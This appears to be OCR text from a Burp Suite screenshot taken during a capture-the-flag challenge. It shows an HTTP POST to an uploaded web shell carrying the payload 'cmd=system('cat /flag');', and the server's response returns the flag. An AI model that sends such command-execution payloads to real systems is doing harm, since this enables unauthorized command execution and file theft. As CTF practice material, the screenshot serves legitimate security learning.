 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JOSEPH burp-hash
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://6cb9ce65-e9c3-4d2b-8250-1d1aea0ad498.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /uploads/f4e7685fe689f675c85caeefaedcf40c/ HTTP/1.1
Host: 6cb9ce65-e9c3-4d2b-8250-1d1aea0ad498.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: _ga=GA1.2.955320724.1570284537
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
cmd=system('cat /flag');
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 24 Oct 2019 14:36:27 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 51
Connection: close
□9□9
flag{8bc83d67-399e-4aee-b6dd-2c1ef3336796}
? < + > Type a search term matches
20%
↑ 1.5K/s
Done
英